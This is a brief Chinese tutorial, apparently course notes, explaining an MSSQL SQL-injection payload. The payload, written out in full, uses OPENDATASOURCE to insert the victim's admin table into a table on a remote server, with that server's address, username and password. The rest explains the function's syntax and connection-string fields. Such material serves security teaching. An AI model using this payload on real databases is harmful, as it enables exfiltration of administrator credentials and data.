 insert into
opendatasource('sqloledb','server=SQL5009.webweb.com,1433;uid=DB_14A5E44_zkaq_admin;pwd=zkaqzkaq;database=DB_14A5E44_zkaq').DB
_14A5E44_zkaq.dbo.temp select * from admin --
Insert into 很明显是插入语句 然后出现了个opendatasource。
opendatasource 为了方便理解，可以看理解为 ‘使用opendatasource函数将当前数据库查询的结果发送到另一数据
库服务器中。
语法：
OPENDATASOURCE(provider_name,init_string)
provider_name
注册为用于访问数据源的OLE DB 提供程序的PROGID的名称 MSSQL的名称为SQLOLEDB
init_string
连接字符串
连接地址、端口、用户名、密码、数据库名
server=连接地址,端口;uid=用户名;pwd=密码;database=数据库名称
连接上服务器后选定数据表DB_14A5E44_zkaq.dbo.temp 把后面语句的查询结果插入到那个表里面